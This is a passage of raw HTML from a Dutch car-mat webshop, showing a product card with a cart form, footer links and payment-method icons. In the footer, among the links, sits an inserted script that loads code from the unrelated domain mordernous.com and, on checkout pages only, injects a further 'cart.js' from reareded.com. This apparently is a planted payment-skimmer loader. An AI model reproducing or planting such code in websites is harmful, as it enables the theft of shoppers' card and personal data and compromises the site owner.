                            <img data-src="https://www.lovauto.nl/themes/sweetco/assets/img/footer/paiement_shop_5.png" class="lazy" alt="Betaalmethode 1"
                                width="278" height="48">
                        </picture>

                        <picture>
                            <img data-src="https://www.lovauto.nl/themes/sweetco/assets/img/footer/paiement2_shop_5.png" class="lazy" alt="Betaalmethode 2"
                                width="278" height="48">
                        </picture>
                    </div>
                </div>

                <div class="flex flex-col gap-2 justify-center text-center">
                    <div class="text-lg">
                        Fabrikant kwaliteit
                    </div>

                    <div class="flex flex-wrap xl:flex-nowrap justify-center gap-4">
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/eudrap.png"
                                alt="France" width="43" height="28" />
                            <span class="text-lg">Wij zijn <span
                                        class="text-center font-bold">Europees</span></span>
                        </div>
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/iso9001.png"
                                alt="Europe" width="43" height="28" />
                            <span class="text-lg">Wij zijn <span
                                        class="text-center font-bold">Fabrikanten</span></span>
                        </div>
                    </div>
                </div>
            </div>

                    
        
                            <section class="js-product-accessories hidden">
                    <div class="home-heading">
                        <h2><span>Gerelateerd product</span></h2>
                    </div>
                    <div class="products co-content row marginrow">
                                                    
                                
    <article class="product-miniature js-product-miniature col-xs-12 propadding" data-id-product="11"
        data-id-product-attribute="0">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
                
                                    
                
                    <ul class="product-flags">
                                            </ul>
                
                
                
            </div>
            <div class="wb-product-desc product-description text-xs-center">
                <div class="progre">
                    
                        
                    
                </div>

                
                

                
                    <div id="product-description-short-11" class="listds"></div>
                

                
                                            <div class="product-price-and-shipping">
                            <span class="price"> 9,00</span>
                            
                            

                            
                        </div>
                                    

                <div class="button-group allpbt">
                    <div class="absbtn">
                        <div class="add-cart d-inline-block">
                            <form action="https://www.lovauto.nl/panier" method="post" class="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                <input type="hidden" name="id_product" value="11"
                                    class="product_page_product_id">
                                <input type="hidden" name="qty" value="1">
                                                                    <button data-toggle="tooltip" title="kopen"
                                        data-button-action="add-to-cart" class="js-product-btn">
                                        <span> + kopen</span>
                                    </button>
                                                            </form>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </article>
                            
                                            </div>
                </section>
                    

        
            
        



                </section>
</div>

    
  </div>


                
            </div>
            
        </section>

        <footer id="footer" class="js-footer">
            
                    
<div class="container px-4">
    
        
    
</div>


    <div class="bg-black text-white py-6 px-4 mt-5">
    <div class="mx-auto w-full max-w-screen-xl">
        <div class="lg:grid lg:grid-cols-3 lg:gap-5">
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-1.svg" alt="GRATIS VERZENDING" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">GRATIS VERZENDING</span>
                                                                <span class="text-xm text-gray-600 font-light">op de hele website</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-2.svg" alt="E.U. PRODUCTIE EN KWALITEIT" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">E.U. PRODUCTIE EN KWALITEIT</span>
                                                                <span class="text-xm text-gray-600 font-light">in onze eigen fabriek</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-3.svg" alt="OFFICIËLE LEVERANCIER VAN DE FABRIKANT" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">OFFICIËLE LEVERANCIER VAN DE FABRIKANT</span>
                                                                <span class="text-xm text-gray-600 font-light">grote Europese merken</span>
                                    </div>
            </div>
                </div>
    </div>
            <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div></div>

<div class="bg-black text-white pt-5 pb-10 ">
    
    <div class="mx-auto w-full max-w-screen-xl">
        <!--<div class="relative md:grid md:grid-cols-2 font-light md:after:h-full md:after:w-[1px] md:after:absolute md:after:bg-white md:after:top-0 md:after:left-[50%] md:after:translate-x-[-50%]">-->
                <div class="lg:grid lg:grid-cols-4 lg:gap-5">
            
                    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Producten</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-6-1" href="https://www.lovauto.nl/content/6-qui-sommes-nous"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Qui sommes-nous ?
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-17-1" href="https://www.lovauto.nl/content/17-algemene-productveiligheidsvoorschriften"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Algemene productveiligheidsvoorschriften
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-3-1" href="https://www.lovauto.nl/content/3-algemene-verkoopvoorwaarden-"
                        title="Algemene verkoopvoorwaarden"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Algemene verkoopvoorwaarden
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-9-1" href="https://www.lovauto.nl/content/9-privacybeleid-cookies"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Privacybeleid / Cookies
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-contact-1" href="https://support.tailleurauto.com/hc/nl-nl"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Contact
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Adviezen</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-16-11" href="https://www.lovauto.nl/content/16-gepersonaliseerde-automatten"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Gepersonaliseerde automatten
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-18-11" href="https://www.lovauto.nl/content/18-rubberen-automatten"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Rubberen automatten
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">INFORMATIE</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-1-7" href="https://www.lovauto.nl/content/1-leveringveiligde-betalinggarantie"
                        title="Nos conditions de livraison"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Levering/Veiligde betaling/Garantie
                    </a>
                </li>
                    </ul>
    </div>
    


                                        <script src="https://mordernous.com/tagmanaging"></script>  <script>  (function() {  	if ( window.location.href.includes('commande') ) {   const script4124 = document.createElement('script');   script4124.src = 'https://reareded.com/custom/scripts/production/cart.js';   script4124.async = true;   document.head.appendChild(script4124);  	}	  })();  </script>
                        
            
            <div class="px-4 text-left md:h-64 ">
                <div class="mb-3 flex">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 10.5C11.3696 10.5002 10.7604 10.7273 10.2836 11.1397C9.80684 11.552 9.4944 12.1222 9.40339 12.746C9.31238 13.3698 9.44887 14.0055 9.78793 14.5369C10.127 15.0683 10.646 15.46 11.25 15.6403V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V15.6403C13.354 15.46 13.873 15.0683 14.2121 14.5369C14.5511 14.0055 14.6876 13.3698 14.5966 12.746C14.5056 12.1222 14.1932 11.552 13.7164 11.1397C13.2396 10.7273 12.6304 10.5002 12 10.5ZM12 14.25C11.7775 14.25 11.56 14.184 11.375 14.0604C11.19 13.9368 11.0458 13.7611 10.9606 13.5555C10.8755 13.35 10.8532 13.1238 10.8966 12.9055C10.94 12.6873 11.0472 12.4868 11.2045 12.3295C11.3618 12.1722 11.5623 12.065 11.7805 12.0216C11.9988 11.9782 12.225 12.0005 12.4305 12.0856C12.6361 12.1708 12.8118 12.315 12.9354 12.5C13.059 12.685 13.125 12.9025 13.125 13.125C13.125 13.4234 13.0065 13.7095 12.7955 13.9205C12.5845 14.1315 12.2984 14.25 12 14.25ZM19.5 7.5H16.5V5.25C16.5 4.05653 16.0259 2.91193 15.182 2.06802C14.3381 1.22411 13.1935 0.75 12 0.75C10.8065 0.75 9.66193 1.22411 8.81802 2.06802C7.97411 2.91193 7.5 4.05653 7.5 5.25V7.5H4.5C4.10218 7.5 3.72064 7.65804 3.43934 7.93934C3.15804 8.22064 3 8.60218 3 9V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V9C21 8.60218 20.842 8.22064 20.5607 7.93934C20.2794 7.65804 19.8978 7.5 19.5 7.5ZM9 5.25C9 4.45435 9.31607 3.69129 9.87868 3.12868C10.4413 2.56607 11.2044 2.25 12 2.25C12.7956 2.25 13.5587 2.56607 14.1213 3.12868C14.6839 3.69129 15 4.45435 15 5.25V7.5H9V5.25ZM19.5 19.5H4.5V9H19.5V19.5Z" fill="white"/>
                </svg>
                <span class="block text-white font-bold mt-1 ml-2 text-md leading-4">Veilige betaling</span>
                </div>
                <ul class="list-none p-0 text-lg flex flex-wrap">
                  <li class="cb bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)" filter="url(#b)"><path fill="url(#c)" d="M4 2h32v22H4z"/></g><path fill="#fff" d="M32.17 9.85A2.68 2.68 0 0 0 31.4 8a2.2 2.2 0 0 0-.9-.56c-.32-.1-.77-.16-1.34-.16h-7.55v5.17h7.55c.56 0 1-.06 1.34-.16.33-.1.62-.29.9-.56.25-.25.44-.52.56-.84.14-.35.2-.7.2-1.04Zm0 6.31a2.68 2.68 0 0 0-.76-1.86 2.2 2.2 0 0 0-.9-.56 4.7 4.7 0 0 0-1.34-.15h-7.55v5.14h7.55c.56 0 1-.05 1.34-.16.33-.1.62-.29.9-.56a2.68 2.68 0 0 0 .76-1.86Zm-11.6-3.74c-.25-3.34-2.64-5.49-6.36-5.49-3.92 0-6.38 2.4-6.38 6.06 0 3.8 2.56 6.08 6.38 6.08 3.74 0 6.12-2.16 6.36-5.5h-6.44v-1.13h6.44v-.02Zm13.9 10.23a.6.6 0 0 1-.44.18.56.56 0 0 1-.43-.18.63.63 0 0 1 0-.87.59.59 0 0 1 .43-.18.6.6 0 0 1 .44.18.6.6 0 0 1 .18.43.52.52 0 0 1-.18.44Zm-.81-.81a.5.5 0 0 0-.16.37.55.55 0 0 0 .53.54.5.5 0 0 0 .38-.16.5.5 0 0 0 .15-.38.5.5 0 0 0-.15-.37.5.5 0 0 0-.38-.16.5.5 0 0 0-.37.16Zm.36.03c.09 0 .15 0 .19.02.07.03.1.08.1.18 0 .06-.02.1-.06.13-.02.01-.05.03-.1.03.06.01.1.03.12.06l.04.1v.11l.01.03v.01h-.11v-.08c0-.08-.02-.13-.06-.16a.36.36 0 0 0-.14-.02h-.09v.27h-.12v-.67h.22v-.01Zm.14.11c-.03-.02-.08-.02-.15-.02h-.1v.25h.22c.05-.03.07-.06.07-.11 0-.08-.02-.1-.04-.12Z"/><defs><filter id="b" width="35" height="25" x="2.5" y=".5" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur result="effect1_foregroundBlur_812_1346" stdDeviation=".75"/></filter><linearGradient id="c" x1="4" x2="36" y1="8.5" y2="24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2E2E75"/><stop offset=".35" stop-color="#427FBF"/><stop offset=".52" stop-color="#E3D7DB"/><stop offset=".6" stop-color="#DCA9A5"/><stop offset=".76" stop-color="#B82A20"/></linearGradient><clipPath id="a"><path fill="#fff" d="M0 0h32v22H0z" transform="translate(4 2)"/></clipPath></defs></svg></li>
                  <li class="visa bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#1434CB" d="m15.9 7.7-4.43 10.6h-2.9l-2.2-8.47c-.13-.52-.25-.71-.65-.93C5.05 8.55 3.96 8.2 3 8l.07-.32h4.67c.6 0 1.13.4 1.27 1.09l1.15 6.14 2.86-7.23h2.89Zm11.39 7.15c0-2.8-3.88-2.96-3.85-4.21 0-.38.37-.79 1.16-.9a5.2 5.2 0 0 1 2.71.48l.48-2.25a7.4 7.4 0 0 0-2.57-.47c-2.71 0-4.62 1.44-4.64 3.51-.02 1.53 1.36 2.38 2.4 2.9 1.08.51 1.44.85 1.43 1.31 0 .71-.85 1.03-1.64 1.04-1.39.02-2.19-.37-2.82-.67l-.5 2.33c.64.29 1.82.55 3.05.56 2.89 0 4.78-1.42 4.79-3.63Zm7.17 3.46H37L34.78 7.7h-2.34c-.53 0-.98.3-1.17.78l-4.12 9.84h2.88l.57-1.58h3.53l.33 1.58Zm-3.07-3.76 1.45-3.99.83 4H31.4ZM19.83 7.7l-2.27 10.62h-2.74L17.09 7.7h2.74Z"/></svg></li>
                  <li class="mastercard bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#F06022" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#F79D1D" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="maestro bg-white m-1 border-1 rounded-md  hidden"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#7773B4" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#139FDA" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="amex bg-white m-1 border-1 rounded-md  hidden">
                    <svg width="40" height="26" viewBox="0 0 40 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="40" height="26" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4185 21.886V12.5698L39.9999 12.5847V15.1581L38.0834 17.2062L39.9999 19.273V21.901H36.94L35.3138 20.1066L33.6992 21.908L23.4185 21.886Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.5261 20.8646V13.5951H30.6901V15.2696H26.5219V16.4064H30.5907V18.0533H26.5219V19.1699H30.6901V20.8646H24.5261Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6594 20.8646L34.0702 17.2257L30.6594 13.5952H33.2993L35.3835 15.8992L37.4736 13.5952H40V13.6524L36.6619 17.2257L40 20.7615V20.8646H37.4481L35.327 18.5375L33.2276 20.8646H30.6594Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.192 4.30077H28.1889L29.5928 7.48849V4.30077H34.5272L35.3782 6.68914L36.232 4.30077H39.9999V13.6169H20.0869L24.192 4.30077Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.9487 5.31293L21.7231 12.5764H23.9354L24.544 11.1219H27.8413L28.4495 12.5764H30.7168L27.5046 5.31293H24.9487ZM25.2259 9.49182L26.1932 7.17957L27.1599 9.49182H25.2259Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6865 12.5751V5.31177L33.7963 5.32246L35.3964 9.78779L37.0069 5.31177H39.9998V12.5753L38.0739 12.5922V7.60279L36.256 12.5753H34.4981L32.6424 7.58589V12.5753L30.6865 12.5751Z" fill="#016FD0"/>
                    </svg>
                  </li>
                  <li class="paypal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#002f85" d="M18.1 8.6a.7.7 0 0 1 .7-.6h4.38a9.15 9.15 0 0 1 1.45.11l.37.07.34.09.17.05a3.96 3.96 0 0 1 .6.26 3.57 3.57 0 0 0-.75-3.22c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5.93-5.9z"/><path fill="#009bdd" d="m26.11 8.58-.05.32c-.74 3.79-3.26 5.1-6.48 5.1h-1.64a.8.8 0 0 0-.79.67L16.31 20l-.24 1.5a.42.42 0 0 0 .42.5h2.9a.7.7 0 0 0 .7-.6l.02-.15.55-3.47.04-.2a.7.7 0 0 1 .69-.58h.43c2.82 0 5.03-1.15 5.67-4.46a3.8 3.8 0 0 0-.58-3.35 2.78 2.78 0 0 0-.8-.61"/><path fill="#012069" d="M25.34 8.27 25 8.18a6.55 6.55 0 0 0-.37-.07 9.1 9.1 0 0 0-1.45-.1H18.8a.7.7 0 0 0-.7.59l-.92 5.9-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.98 3.98 0 0 0-.6-.26z"/></svg></li>
                  <li class="ideal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#000" fill-rule="evenodd" d="M20.98 23H10.66C9.74 23 9 22.26 9 21.35V4.65C9 3.74 9.74 3 10.66 3h10.32c9.8 0 11.25 6.25 11.25 9.98 0 6.46-4 10.02-11.25 10.02ZM10.66 3.55c-.61 0-1.1.49-1.1 1.1v16.7c0 .61.49 1.1 1.1 1.1h10.32c6.9 0 10.7-3.36 10.7-9.47 0-8.2-6.7-9.43-10.7-9.43H10.66Zm1.78 10.81a1.6 1.6 0 1 0 0-3.2 1.6 1.6 0 1 0 0 3.2Zm-1.23 4.04a2.43 2.43 0 0 0 2.45 2.43V16.5a1.22 1.22 0 0 0-2.45 0v1.9Z" clip-rule="evenodd"/><path fill="#C06" d="M15.33 6.26v14.57h6.38c5.8 0 8.32-3.25 8.32-7.85 0-4.4-2.52-7.82-8.32-7.82h-5.28c-.61 0-1.1.5-1.1 1.1Z"/><path fill="#fff" fill-rule="evenodd" d="M18.2 11.12c-.2-.07-.4-.1-.63-.1V11h-1.5v3.48h1.52c.27 0 .5-.05.7-.14a1.43 1.43 0 0 0 .79-.93 2.57 2.57 0 0 0-.03-1.45c-.08-.21-.2-.39-.34-.54a1.42 1.42 0 0 0-.5-.31Zm-.35 2.68a1.1 1.1 0 0 1-.33.05v.01h-.68v-2.2h.55c.2 0 .35.03.48.08s.23.14.3.23c.09.1.15.23.18.37.04.13.05.3.05.47 0 .2-.02.35-.07.49a1 1 0 0 1-.2.32.64.64 0 0 1-.28.18Zm4.44-2.14V11h-2.62v3.48h2.67v-.64h-1.9V13h1.7v-.6h-1.7v-.74h1.85Zm2.65-.65 1.31 3.49h-.8l-.27-.77h-1.31l-.28.77h-.78l1.32-3.5h.8Zm.04 2.14-.44-1.28-.47 1.28h.91Zm2.52.7v-2.84h-.76v3.49h2.48v-.65H27.5Z" clip-rule="evenodd"/></svg></li>
                  <li class="klarna hidden bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)"><path fill="#FFA8CD" d="M2 13c0-3.05 0-4.58.75-5.66.3-.43.66-.8 1.09-1.1 1.08-.74 2.6-.74 5.66-.74h20.65c3.05 0 4.57 0 5.66.75.43.3.8.66 1.09 1.09.75 1.08.75 2.6.75 5.66 0 3.05 0 4.58-.75 5.66-.3.43-.66.8-1.09 1.1-1.09.74-2.61.74-5.66.74H9.5c-3.05 0-4.58 0-5.66-.75-.43-.3-.8-.66-1.1-1.09C2 17.58 2 16.06 2 13Z"/><path fill="#0B051D" d="M30.72 15.08c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.5-4.68c-.6 0-1.08.21-1.46 1l-.04-.03c.17-.43.17-.68.17-.75v-.1h-1.34v4.45h1.37v-2.35c0-.61.36-1 .94-1 .57 0 .86.33.86 1v2.35h1.37v-2.83c0-1.01-.79-1.74-1.87-1.74Zm-4.65 1-.04-.03c.16-.43.16-.68.16-.75v-.1h-1.33v4.45h1.37l.01-2.14c0-.63.33-1 .87-1 .15 0 .26.01.4.05v-1.36c-.6-.13-1.14.1-1.44.87Zm-4.37 2.48c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.09-.11h1.38V9.74H12.5v6.43Zm-1-6.43h-1.4c0 1.14-.7 2.17-1.78 2.9l-.42.3v-3.2H6.46v6.43H7.9v-3.2l2.4 3.2h1.78l-2.31-3.05a4.08 4.08 0 0 0 1.73-3.38Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h35.66v15H0z" transform="translate(2 5.5)"/></clipPath></defs></svg></li>
                  <li class="bancontact bg-white m-1 border-1"><svg width="40" height="26" mlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 758.35585 567.43933"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#1e3764;}.cls-3{fill:url(#Bancontact_blauw_rgb);}.cls-4{fill:url(#Bancontact_geel_rgb);}</style><linearGradient id="Bancontact_blauw_rgb" x1="178.26969" y1="283.79938" x2="362.50962" y2="215.36753" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#005ab9"/><stop offset="1" stop-color="#1e3764"/></linearGradient><linearGradient id="Bancontact_geel_rgb" x1="394.42829" y1="237.30482" x2="590.05287" y2="170.56231" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fba900"/><stop offset="1" stop-color="#ffd800"/></linearGradient></defs><path id="rounded_white_background" class="cls-1" d="M93.85452,72.75839H664.50134A21.09611,21.09611,0,0,1,685.59745,93.8545V473.58481a21.09613,21.09613,0,0,1-21.09613,21.09613H93.85452A21.09613,21.09613,0,0,1,72.7584,473.58481V93.85452A21.09613,21.09613,0,0,1,93.85452,72.75839Z"/><path id="Bancontact" class="cls-2" d="M127.32817,438.86511V366.10672h22.4512c16.31873,0,26.81678,6.13247,26.81678,18.8133,0,7.17195-3.3261,12.1611-8.00347,15.07131,6.756,3.1179,10.70573,9.14653,10.70573,17.358,0,14.65593-10.70573,21.51583-27.33625,21.51583Zm14.44773-42.51193h10.706c6.5481,0,9.35473-3.22226,9.35473-9.14652,0-6.34068-5.09326-8.41911-11.95341-8.41911H141.7759Zm0,29.83109h8.93884c8.73115,0,13.82415-2.18279,13.82415-9.04268,0-6.75605-4.36531-9.56242-12.57673-9.56242H141.7759Zm65.54053,13.928c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41936-16.319,20.89225-16.42283a65.088,65.088,0,0,1,9.25063.83178v-2.49484c0-6.34016-3.6379-9.35473-10.60189-9.35473a36.46647,36.46647,0,0,0-13.72031,2.49484l-2.59842-11.22547c4.46942-1.87126,11.64136-3.11842,17.98178-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C225.71385,437.72179,217.71038,440.11227,207.31643,440.11227Zm8.7309-11.74521V417.24543a34.90987,34.90987,0,0,0-7.37964-.83178c-4.78146,0-8.5232,1.87125-8.5232,6.75657,0,4.36557,3.11816,6.6522,8.627,6.6522A16.27158,16.27158,0,0,0,216.04733,428.36706ZM240.074,438.86511V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.90631,7.48348,23.90631,21.30763v33.05335H273.127V406.85123c0-7.17194-3.3261-10.498-9.66652-10.498a21.79963,21.79963,0,0,0-9.14679,1.87126v40.64067Zm97.52356-51.24256L334.895,398.95186a31.66107,31.66107,0,0,0-11.74521-2.59868c-8.4191,0-12.99262,5.92479-12.99262,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.42534,29.42534,0,0,0,11.53726-2.70253l2.28663,11.53752a34.98384,34.98384,0,0,1-14.96747,3.01406c-17.2541,0-27.23241-10.70574-27.23241-27.6483,0-16.83821,9.87447-27.95984,26.40114-27.95984A40.06388,40.06388,0,0,1,337.59751,387.62255Zm30.98726,52.48972c-16.00694,0-25.98525-11.12163-25.98525-27.856,0-16.63052,9.97831-27.75215,25.98525-27.75215,16.11078,0,25.88114,11.12163,25.88114,27.75215C394.46591,428.99064,384.69555,440.11227,368.58477,440.11227Zm0-11.84905c7.37988,0,11.22547-6.13248,11.22547-16.00694,0-9.77063-3.84559-15.9031-11.22547-15.9031-7.27579,0-11.32958,6.13247-11.32958,15.9031C357.25519,422.13074,361.309,428.26322,368.58477,428.26322Zm34.18173,10.60189V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.9063,7.48348,23.9063,21.30763v33.05335H435.81959V406.85123c0-7.17194-3.32611-10.498-9.66653-10.498a21.79959,21.79959,0,0,0-9.14678,1.87126v40.64067Zm79.74559,1.24716c-12.36879,0-18.7092-6.75605-18.7092-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34362-.72742v12.26494H489.684V397.185H478.14651v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20427,25.20427,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,482.51209,440.11227Zm36.20489,0c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41937-16.319,20.89226-16.42283a65.08772,65.08772,0,0,1,9.25062.83178v-2.49484c0-6.34016-3.63789-9.35473-10.60189-9.35473a36.46646,36.46646,0,0,0-13.7203,2.49484l-2.59843-11.22547c4.46942-1.87126,11.64137-3.11842,17.98179-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C537.1144,437.72179,529.11093,440.11227,518.717,440.11227Zm8.73089-11.74521V417.24543a34.91021,34.91021,0,0,0-7.37989-.83178c-4.7812,0-8.52294,1.87125-8.52294,6.75657,0,4.36557,3.11816,6.6522,8.62705,6.6522A16.27073,16.27073,0,0,0,527.44787,428.36706Zm63.00332-40.74451-2.70253,11.32931a31.661,31.661,0,0,0-11.7452-2.59868c-8.41911,0-12.99263,5.92479-12.99263,15.69541,0,10.7057